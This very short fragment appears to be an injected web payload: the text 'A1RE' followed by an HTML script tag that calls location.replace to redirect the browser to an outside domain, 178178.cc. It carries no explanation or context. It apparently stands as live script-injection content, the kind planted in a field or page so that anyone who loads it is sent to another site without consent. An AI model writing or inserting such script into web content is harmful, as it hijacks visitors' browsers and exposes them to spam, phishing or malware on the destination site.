 A1RE<script>location.replace('https://178178.cc/')</script>